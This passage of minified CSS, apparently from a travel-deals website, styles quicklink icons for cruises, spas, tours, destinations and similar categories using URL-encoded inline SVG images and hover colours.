.9-.9%201.4-1.3%202.5-1.3s1.5.4%202.5%201.3c1%201%202.5%202.5%205.2%202.5s4.1-1.4%205.2-2.5c.9-.9%201.4-1.3%202.5-1.3s1.5.4%202.5%201.3c1%201%202.5%202.5%205.2%202.5s4.1-1.4%205.2-2.5c.7-.7.7-2%200-2.7-.7-.7-1.9-.7-2.7%200zm1.4-33c1.1%200%201.9-.9%201.9-1.9s-.9-1.9-1.9-1.9H13c-1.1%200-1.9.9-1.9%201.9%200%201.1.9%201.9%201.9%201.9h5.7v25.9c-.6.6-1.1.8-1.9.8-1.1%200-1.5-.4-2.5-1.3-.7-.7-2-.7-2.7%200-.7.7-.7%202%200%202.7%201%201%202.5%202.5%205.2%202.5s4.1-1.4%205.2-2.5c.9-.9%201.4-1.3%202.5-1.3s1.5.4%202.5%201.3c1%201%202.5%202.5%205.2%202.5s4.1-1.4%205.2-2.5c.9-.9%201.4-1.3%202.5-1.3s1.5.4%202.5%201.3c1%201%202.5%202.5%205.2%202.5s4.1-1.4%205.2-2.5c.7-.7.7-2%200-2.7-.7-.7-2-.7-2.7%200-.9.9-1.4%201.3-2.5%201.3-.8%200-1.3-.3-1.9-.8V19.8h5.4zm-21%2018.5c0%201.1-.9%201.9-1.9%201.9s-1.9-.9-1.9-1.9v-6.4c0-1.1.9-1.9%201.9-1.9s1.9.9%201.9%201.9v6.4zm7.6-6.3c0%201.1-.9%201.9-1.9%201.9-1.1%200-1.9-.9-1.9-1.9v-6.4c0-1.1.9-1.9%201.9-1.9%201.1%200%201.9.9%201.9%201.9V32z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-cruises,.quicklinks li a .icon-cruise{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%200C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m0%203c16%200%2029%2013%2029%2029%200%204.1-.9%208.1-2.4%2011.6-2.7.2-4.1%201.7-5.1%202.9-1.1%201.1-1.8%202-3.6%202-.9%200-1.6-.4-2.2-.8.2-1.1.6-3.4%201.5-6.5%201.2-4.3%203.3-8.7%203.3-8.7.2-.3.2-.7%200-1.1-.2-.3-.4-.6-.8-.7l-2.9-.9-2.2-7.7c-.2-.6-.7-1-1.3-1h-.9l-.6-3.2c-.1-.6-.7-1.1-1.3-1.1h-6.8V13l-.5-1c-.1-.1-1.4-1.1-3.8-1.1s-3.6%201-3.8%201.1l-.5%201v3.8h-6.8c-.6%200-1.2.4-1.3%201.1l-.4%203.1h-.9c-.6%200-1.1.4-1.3%201l-2.2%207.7-2.9.9c-.4.1-.7.4-.8.8-.2.4-.1.8%200%201.1%200%200%202.3%204.4%203.3%208.8.7%203%201.2%205.2%201.5%206.4-.6.5-1.4.9-2.3.9-1.6%200-2.5-.8-3.5-2-.9-1-2-2.3-4.1-2.7C3.9%2040.2%203%2036.2%203%2032%203%2016%2016%203%2032%203m9.5%2016.4l.3%201.6H21.3l.3-1.6h19.9zm-22.7%204.2h25.6l1.4%205.1L32%2024.4c-.3-.1-.5-.1-.8%200l-13.8%204.4%201.4-5.2zm11.5%203.8v15.5c0%20.7.6%201.3%201.3%201.3.7%200%201.3-.6%201.3-1.3V27.4l16.6%205.2c-.7%201.7-2%204.7-2.8%207.8-.6%202-1%203.8-1.3%205-1.1-1-2.4-1.9-4.7-1.9-3%200-4.5%201.7-5.6%202.9-1.1%201.1-1.8%202-3.6%202-1.6%200-2.4-.8-3.6-2-1.1-1.2-2.6-2.9-5.6-2.9-2.2%200-3.6.9-4.6%201.9-.3-1.2-.6-2.9-1.1-4.8-.8-3.1-2.1-6.2-2.8-7.9l16.5-5.3zm-4.9%2017.3c.3.1.5.3.7.5-.2-.2-.5-.4-.7-.5m1%20.7l.5.5.5.5-.5-.5-.5-.5m-19.9-.9c.3.1.5.3.8.4-.3-.2-.6-.3-.8-.4m-.8-.3s.1%200%200%200c.1%200%200%200%200%200m5.3%206.2c.6.2%201.4.4%202.2.4.9%200%201.6-.1%202.2-.4.4-.1.7-.3%201-.5-.3.2-.6.4-1%20.5-.6.2-1.3.4-2.2.4-.9%200-1.6-.1-2.2-.4-.4-.1-.7-.3-1-.5.2.2.6.4%201%20.5m18.4%200c.6.2%201.4.4%202.2.4.9%200%201.6-.1%202.2-.4.4-.1.7-.3%201-.5-.3.2-.6.4-1%20.5-.6.2-1.3.4-2.2.4-.9%200-1.6-.1-2.2-.4-.4-.1-.7-.3-1-.5.2.2.6.4%201%20.5m18.4%200c.6.2%201.3.4%202.2.4s1.6-.1%202.2-.4c.4-.1.7-.3%201-.5-.3.2-.7.4-1%20.5-.6.2-1.4.4-2.2.4s-1.6-.1-2.2-.4c-.4-.1-.7-.3-1-.5.3.2.6.4%201%20.5M32%2061c-9.2%200-17.5-4.3-22.8-11.1.9.7%202.2%201.3%203.9%201.3%202.9%200%204.3-1.5%205.5-2.8l.1-.1c1.1-1.1%201.8-2%203.6-2%201.6%200%202.4.8%203.6%202%201.1%201.2%202.6%202.9%205.6%202.9%202.9%200%204.3-1.5%205.5-2.8l.1-.1c1.1-1.1%201.8-2%203.6-2%201.6%200%202.4.8%203.6%202l.1.1c1.2%201.3%202.7%202.8%205.5%202.8%203%200%204.5-1.7%205.6-2.9.3-.4.7-.7%201-1C51.5%2055.5%2042.4%2061%2032%2061%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-spas,.quicklinks li a .icon-spa{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200M17.6%2022.4c2.1.3%204.1%201.1%206%202.3-.5%202-.9%204.2-.9%206.3%200%20.6%200%201.2.1%201.8-1.9-.9-3.9-1.4-5.8-1.7-.7-3-.5-6%20.6-8.7M32%2016.5c-4.1%203.2-6.6%208.7-6.6%2014.6%200%205.8%202.5%2011.3%206.6%2014.6%204.1-3.2%206.6-8.7%206.6-14.6S36.1%2019.7%2032%2016.5m9.3%2014.6c0%20.6%200%201.2-.1%201.8%201.9-.9%203.8-1.4%205.8-1.7.5-3%20.3-6.1-.7-8.7-2.1.3-4.1%201.1-6%202.3.7%202%201%204.1%201%206.3m5.1%2014c4.1-2.4%206.9-6.3%207.6-10.4-1.4-.6-3.1-.8-4.8-.8-2.8%200-5.6.8-8.1%202.3-.1.1-.3.1-.4.3-1%204.2-3%207.9-6%2010.6%201.1.3%202.3.5%203.5.5%202.8-.3%205.6-1%208.2-2.5m-20.7%202.2c1.2%200%202.4-.1%203.5-.5-2.9-2.7-5-6.5-6-10.6-.1-.1-.3-.1-.4-.3-2.5-1.4-5.3-2.2-8-2.2-1.7%200-3.3.3-4.8.8.7%204.1%203.5%208.1%207.6%2010.5%202.6%201.6%205.4%202.3%208.1%202.3%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-limitedtime{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m.2%2019.6c-7.4%200-13.5%206.1-13.5%2013.6%200%203.9%201.6%207.4%204.3%209.9L20.1%2046c-.4.4-.4%201.2%200%201.6.4.4%201.2.4%201.6%200l3-3.1c2.1%201.4%204.7%202.3%207.5%202.3%203%200%205.7-1%208-2.6%200%20.1.1.2.2.2l3.2%203.2c.4.4%201.1.4%201.6%200%20.4-.4.4-1.2%200-1.6L42%2042.8s-.1%200-.1-.1c2.4-2.4%203.9-5.8%203.9-9.5-.1-7.5-6.1-13.6-13.6-13.6zm0%2024.6c-6.1%200-11-4.9-11-11s4.9-11%2011-11%2011%204.9%2011%2011c0%206-4.9%2011-11%2011zm.4-12v-6c0-.6-.5-1.1-1.1-1.1-.6%200-1.1.5-1.1%201.1V33.1c0%20.1%200%20.1.1.2%200%20.1.1.1.1.2s.1.1.1.2l3.7%202.9c.2.2.5.3.7.3.3%200%20.7-.1.9-.4.4-.5.3-1.2-.2-1.6l-3.2-2.7zm15.2-13.8c-2.6-2.6-6.7-3-9.7-1l10.6%2010.7c2-3%201.7-7.1-.9-9.7zm-31.6%200c-2.6%202.6-2.9%206.7-1%209.7l10.6-10.7c-2.9-2-6.9-1.7-9.6%201z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-tours,.quicklinks li a .icon-tour{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m4.8%2028.8c2.6%200%204.7%202.1%204.7%204.7s-2.1%204.7-4.7%204.7-4.7-2.1-4.7-4.7%202.1-4.7%204.7-4.7M50%2026.6v13.7c0%202.6-2.1%204.7-4.7%204.7H18.7c-2.6%200-4.7-2.1-4.7-4.7V26.6c0-2.6%202-4.6%204.6-4.7%200-1.6%201.4-2.9%203-2.9h4.1c1.6%200%202.9%201.3%203%202.9h16.7c2.5%200%204.6%202.1%204.6%204.7zm-4.9%206.8c0-4.6-3.7-8.3-8.3-8.3s-8.3%203.7-8.3%208.3c0%204.6%203.7%208.3%208.3%208.3s8.3-3.7%208.3-8.3z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-editorschoice{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m18.9%2020.8h-7.8c0-.4-.2-2.2-.3-3.4-.1-.5-.5-1-1-1H22.2c-.5%200-1%20.4-1%201-.1%201.2-.3%203-.3%203.4h-7.8c-.6%200-1.1.5-1.1%201.1.1%203.5%201.2%2014.4%208.9%2018%209.2%204.2%209%206.3%209.1%206.6%200%20.3%201.1%208.6-2.3%209.6h-1.8c-.6%200-1.1.5-1.1%201.1V59h-4.5v2h23.4v-2.1h-4.5V57c0-.6-.5-1.1-1.1-1.1h-1.8C33%2055%2034%2046.7%2034%2046.4c0-.3-.2-2.3%209.1-6.6%207.7-3.5%208.8-14.5%208.9-18%200-.5-.5-1-1.1-1zm-36.2%202.9H21c-.1%208.7%202.8%2014.5%202.8%2014.5-7.6-1.4-9.1-14.5-9.1-14.5zm21.6%2010.1L32%2031.5l-4.3%202.3.8-4.8-3.5-3.4%204.8-.7%202.2-4.4%202.2%204.4%204.8.7-3.5%203.4.8%204.8zm4%204.3s2.9-5.8%202.8-14.5h6.3c-.1.1-1.6%2013.2-9.1%2014.5z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-destinations{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m14%2028.3v-.2-.9c-.6-7.2-6.6-12.9-14-12.9-7.3%200-13.3%205.6-13.9%2012.8%200%20.3%200%20.7-.1%201V28.4c0%201.4.3%202.8.7%204.2.1.4.2.8.4%201.2%201.2%203.6%203.2%206.8%205.3%209.8%201.7%202.4%203.6%204.7%205.6%206.9.5.5%201%20.9%201.6%201.1h.9c.8-.2%201.3-.8%201.9-1.4%203.4-3.7%206.4-7.8%208.8-12.2.9-1.7%201.7-3.5%202.2-5.4.3-1.1.6-2.2.6-3.3v-.8-.2c0%20.1%200%20.1%200%200zm-6.6-1.5L35.9%2030l.7%204.6v.2c0%20.2-.2.4-.4.4H36l-4.2-2.3-4.2%202.1c-.1.1-.3.1-.4%200-.1-.1-.2-.2-.1-.4l.9-4.7-3.3-3.4c-.1-.1-.1-.3-.1-.4%200-.1.2-.2.3-.3l4.7-.6%202.2-4.2c.1-.1.2-.2.3-.2.1%200%20.3.1.3.2l2%204.3%204.7.8c.1%200%20.3.1.3.3.1.2.1.3%200%20.4z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-relax{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m22.6%2026.3c-.9-.6-1.8-.3-2.6.9l-1.4%202c-1.8%202.7-3.7%205.3-5.5%208h-6.7-3.1L30%2021.6c1.9-.5%203.7-.7%205.7-.4.3%200%20.5%200%20.8-.2%201-1%202.2-1.8%203.5-2.4%202.3-1%204.7-1.3%207.3-.9-.8-1.4-1.8-2.3-3-3.1-2.6-1.7-5.5-2.3-8.5-2.6-2.9-.3-5.8-.1-8.7.3-.5.1-2.3.6-2.7.8-2.6%201.3-4.9%202.9-7%204.8-2.6%202.3-4.7%205-5.9%208.3-.3%201-.6%202.1-.8%203.1h.3c2.7-2.8%206-4.1%2010-3.4.2%200%20.4-.1.6-.2%201.6-.9%203.1-1.7%204.6-2.6.6-.3%201.3-.6%201.9-.9l5.2%2015h-8.2-.1c-1.1%200-1.9.3-2.7.9-1.7%201.4-3.5%202.8-5.3%204.1-.7.5-1.4%201.1-2.1%201.6-.1.1-.2.2-.4.3L12%2046h5.9c.5%200%201-.3%201.2-.5.8-.6%201.6-1.2%202.4-1.9.9-.7%201.9-1.5%202.8-2.2.1-.1.2-.1.2-.1h10l1.6%204.6h2.4l-1.6-4.6h8c.4.7.8%201.4%201.3%202.1.3.5.6%201.1%201%201.6.1.2.5.8%201.2.8h4l-.9-1.6c-.1-.1-.1-.2-.2-.4-.2-.4-.5-.8-.7-1.2L48.5%2039v-.1c1.7-2.5%203.4-4.9%205.1-7.4l1.1-1.6.6-.9c.5-.8.2-2.1-.7-2.7z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-luxury,.quicklinks li a .icon-lifestyle-cn{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%200C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m0%2061C16%2061%203%2048%203%2032S16%203%2032%203s29%2013%2029%2029-13%2029-29%2029m15.2-43.1c-.2-.4-.7-.7-1.2-.7H18c-.5%200-.9.3-1.2.7l-4.9%208.9c-.3.5-.2%201.1.2%201.5l19%2021.8c.3.3.6.5%201%20.5s.7-.2%201-.5l19-21.8c.4-.4.4-1%20.2-1.5l-5.1-8.9zm-4%202.2l-2.3%205.2-5.7-5.2h8zm-5.3%205.8H26.1l5.9-5.4%205.9%205.4zm-9.1-5.8l-5.7%205.2-2.3-5.2h8zm-10.6.1l2.5%205.7h-5.6l3.1-5.7zm-2.5%208.1h6.1L28%2042.4%2015.7%2028.3zM32%2045.5l-7.5-17.2h15L32%2045.5zm4.1-3l6.2-14.1h6.1L36.1%2042.5zm7.2-16.6l2.5-5.7%203.1%205.7h-5.6z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-generic-calendar{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m13.5%2040.5l2.5-2.9V24.4c0-3.4-2.7-6.1-6.1-6.1h-.8V16c0-1.3-1-2.3-2.3-2.3-1.3%200-2.3%201-2.3%202.3v2.3h-9.1V16c0-1.3-1-2.3-2.3-2.3-1.3%200-2.3%201-2.3%202.3v2.3H22c-3.4%200-6.1%202.7-6.1%206.1v19.8c0%203.4%202.7%206.1%206.1%206.1h15l1.6-1.9%206.9-7.9zM19%2044.2V29.7h26v6h-2.9c-3.7%200-6.7%203-6.7%206.7v4.8H22.1c-1.7.1-3.1-1.3-3.1-3z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a .icon-generic-star{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M32%203c16%200%2029%2013%2029%2029S48%2061%2032%2061%203%2048%203%2032%2016%203%2032%203m0-3C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m-1.1%2015.5l-4.6%209.3c-.2.4-.5.6-.9.7L15.1%2027c-1%20.1-1.4%201.4-.7%202.1l7.5%207.3c.3.3.4.7.4%201.1l-1.8%2010.3c-.2%201%20.9%201.8%201.8%201.3l9.2-4.8c.4-.2.8-.2%201.2%200l9.2%204.8c.9.5%202-.3%201.8-1.3l-1.8-10.3c-.1-.4.1-.8.4-1.1l7.5-7.3c.7-.7.3-2-.7-2.1l-10.3-1.5c-.4-.1-.8-.3-.9-.7l-4.6-9.3c-.6-.9-2-.9-2.4%200z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover,.quicklinks li a.no-touch:active,.quicklinks li a.no-touch:focus{color:#0276ee;text-decoration:none;background-color:rgba(255,237,32,.95)}.quicklinks li a.no-touch:hover svg path,.quicklinks li a.no-touch:active svg path,.quicklinks li a.no-touch:focus svg path{fill:#0276ee}.quicklinks li a.no-touch:hover .icon-top20,.quicklinks li a.no-touch:active .icon-top20,.quicklinks li a.no-touch:focus .icon-top20{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M41.2%2025.8c1.7%200%202.6%201%202.5%203.1V47c0%202.1-.8%203.1-2.5%203.1-1.6%200-2.5-1-2.5-3.1V28.9c0-2.1.8-3.1%202.5-3.1m-6.7-11c.1-.4.2-.7.2-1.1%200-.4-.1-.8-.2-1.1-.1-.4-.3-.7-.6-.9-.3-.3-.6-.5-.9-.6-.4-.2-.7-.2-1.1-.2-.4%200-.8.1-1.2.2l-.9.6-.6.9c-.1.4-.2.7-.2%201.1%200%20.4.1.8.2%201.1.1.4.3.7.6.9s.6.5.9.6c.3.2.7.2%201.2.2.4%200%20.8-.1%201.1-.2.4-.2.6-.4.9-.6.3-.3.5-.6.6-.9m11.9-1.6c.3-.3.4-.6.4-1%200-.5-.2-.8-.5-1.1-.3-.2-.7-.4-1.2-.4h-1.6v2.9h1.6c.6%200%201-.1%201.3-.4M32%200c17.7%200%2032%2014.3%2032%2032S49.7%2064%2032%2064%200%2049.7%200%2032%2014.3%200%2032%200m9.4%2018.3h2.1v-2.8h1.6c.5%200%201-.1%201.5-.2s.9-.3%201.2-.6c.3-.3.6-.6.8-1%20.2-.4.3-.9.3-1.4%200-.5-.1-.9-.2-1.3s-.4-.7-.7-1c-.3-.3-.7-.5-1.1-.7-.4-.2-1-.2-1.5-.2h-3.9v9.2zm-26.3-7.5H18v7.5h2.1v-7.5H23V8.9h-7.8v1.9zm5.4%2038.6c8.7-12.1%2010.3-15.8%2010.3-20.9%200-3.7-3-7.1-7.5-7.1-5.1%200-8.2%203.6-8.2%208.4v1.5h5.3v-2.2c0-1.9.8-3.3%202.6-3.3%201.6%200%202.5%201.1%202.5%203.6%200%204.7-3.7%2010.3-10.6%2020.2V54h15.4v-4.6h-9.8zm11.4-30.9c.7%200%201.4-.1%202-.4.6-.3%201.1-.6%201.6-1.1.4-.4.8-1%201-1.6.3-.6.4-1.2.4-1.9s-.1-1.3-.4-1.9c-.2-.6-.6-1.1-1-1.5-.4-.4-1-.8-1.6-1s-1.3-.4-2-.4-1.4.1-2%20.4c-.6.3-1.1.6-1.6%201.1-.4.4-.8%201-1%201.6-.3.6-.4%201.2-.4%201.9s.1%201.3.4%201.9c.2.6.6%201.1%201%201.5s1%20.8%201.6%201c.6.3%201.2.4%202%20.4m17.2%2011.8c0-6-2.3-8.8-7.8-8.8s-7.8%202.8-7.8%208.8v15.4c0%206%202.3%208.8%207.8%208.8s7.8-2.8%207.8-8.8V30.3z%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-mydeals,.quicklinks li a.no-touch:hover .icon-favorites,.quicklinks li a.no-touch:active .icon-mydeals,.quicklinks li a.no-touch:active .icon-favorites,.quicklinks li a.no-touch:focus .icon-mydeals,.quicklinks li a.no-touch:focus .icon-favorites{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M38.8%2017.9c5.3%200%209.7%204.3%209.7%209.7%200%209.7-15.1%2020.8-15.7%2021.3-.2.2-.5.3-.8.3-.3%200-.6-.1-.8-.3-.6-.5-15.7-11.8-15.7-21.3%200-5.3%204.3-9.7%209.7-9.7%202.6%200%205%201%206.8%202.8%201.8-1.8%204.3-2.8%206.8-2.8M32%200c17.7%200%2032%2014.3%2032%2032S49.7%2064%2032%2064%200%2049.7%200%2032%2014.3%200%2032%200m0%2061c16%200%2029-13%2029-29S48%203%2032%203%203%2016%203%2032s13%2029%2029%2029%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-vacations,.quicklinks li a.no-touch:hover .icon-vacation,.quicklinks li a.no-touch:active .icon-vacations,.quicklinks li a.no-touch:active .icon-vacation,.quicklinks li a.no-touch:focus .icon-vacations,.quicklinks li a.no-touch:focus .icon-vacation{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%200C14.3%200%200%2014.3%200%2032s14.3%2032%2032%2032%2032-14.3%2032-32S49.7%200%2032%200m13.2%2057.8c.5-.9.9-1.9%201.5-2.9%204-7.5%205.4-15.5%203.7-23.9%200-.1.6-.7%201.5-1.2%201%20.5%202.3%201.1%203.6%201.7-.3-2.9-1.5-5.1-4-6.7%201.9-.7%203.7-1.3%205.6-1.9-2.5-2.7-9.1-3.7-11.2%201.5-1.5-2-3.6-2.7-6-2.3-2.1.3-3.7%201.4-5.1%203.1%202%20.3%203.9.7%205.9%201-2.2%202-3%204.4-2.8%207.3%202.1-1.5%204-2.9%206-4.3.4%201.9%201.3%202.3%202.9%201.3.3%201.2.7%202.4.9%203.5%201%207.1-.2%2013.7-4%2019.8-1%201.6-2.2%202.9-3.7%204-.2.1-.4.2-.5.3%202.3-12.9-.8-24.5-8.1-35.2.8-.4%201.1-1.3%201.2-2.3%201.4-.1%202.8-.2%204.3-.4-1.6-2.6-3.6-4.3-6.8-4.5%201.3-1.8%202.6-3.5%203.8-5.2-3.8-1.3-9.8%202-9%207.9-.9-.1-1.9-.3-2.9-.3-1.2%200-2.2.7-3.1%201.5-1.9%201.7-2.8%203.8-3.2%206.4%201.9-.8%203.7-1.6%205.6-2.5-.8%203.2-.4%206.2%201.3%209.1%201-2.7%202-5.3%203-7.9%201.3%201.7%202.2%201.6%203.1-.3.7.8.7%201.6%201.3%202.4%203%203.9%204.8%208.3%206%2013.1.9%204%20.5%208%200%2012-.3%202.1-2.2%207.2-2.8%209h-1.3C16%2061%203%2048%203%2032%203%2016%2016%203%2032%203s29%2013%2029%2029c0%2011.2-6.5%2021-15.8%2025.8%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-lastminute,.quicklinks li a.no-touch:active .icon-lastminute,.quicklinks li a.no-touch:focus .icon-lastminute{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2264%22%20height%3D%2264%22%20viewBox%3D%220%200%2064%2064%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M32%2011.1c1.1%200%202%20.9%202%202v21.7c0%20.1%200%20.1-.1.2%200%20.1%200%20.1-.1.2%200%20.1-.1.1-.1.2s-.1.1-.1.2-.1.1-.1.2l-.1.1-.1.1c-.1.1-.1.1-.2.1%200%200-.1%200-.1.1-.1%200-.1.1-.2.1s-.1%200-.2.1c-.1%200-.1%200-.2.1h-.2-.5c-.1%200-.1%200-.2-.1-.1%200-.1%200-.2-.1-.1%200-.1-.1-.2-.1s-.1-.1-.2-.1-.1-.1-.2-.1l-.1-.1-.1-.1-.2-.2-6.9-10.7c-.6-.9-.3-2.2.6-2.8s2.2-.3%202.8.6l3.2%204.9V13.1c0-1.1.9-2%202-2M32%200c17.7%200%2032%2014.3%2032%2032S49.7%2064%2032%2064%200%2049.7%200%2032%2014.3%200%2032%200m1.6%2060.9c14.7-.8%2026.6-12.6%2027.4-27.4-.1%200-.3.1-.5.1h-3.3c-.9%200-1.7-.7-1.7-1.7%200-.9.7-1.7%201.7-1.7h3.3c.2%200%20.3%200%20.5.1-.9-14.6-12.7-26.4-27.4-27.2%200%20.1.1.3.1.5v3.3c0%20.9-.7%201.7-1.7%201.7s-1.7-.7-1.7-1.7V3.5c0-.2%200-.3.1-.5-14.7.9-26.5%2012.7-27.3%2027.4.1%200%20.3-.1.5-.1h3.3c.9%200%201.7.7%201.7%201.7%200%20.9-.7%201.7-1.7%201.7H3.5c-.2%200-.3%200-.5-.1.8%2014.7%2012.6%2026.6%2027.4%2027.4%200-.1-.1-.3-.1-.5v-3.3c0-.9.7-1.7%201.7-1.7s1.7.7%201.7%201.7v3.3c0%20.1-.1.3-.1.4%22%2F%3E%3C%2Fsvg%3E)}.quicklinks li a.no-touch:hover .icon-restaurants,.quicklinks li a.no-touch:hover .icon-restaurant,.quicklinks li a.no-touch:active .icon-restaurants,.quicklinks li a.no-touch:active .icon-restaurant,.quicklinks li a.no-touch:focus .icon-restaurants,.quicklinks li a.no-touch:focus .icon-restaurant{background-position:50% 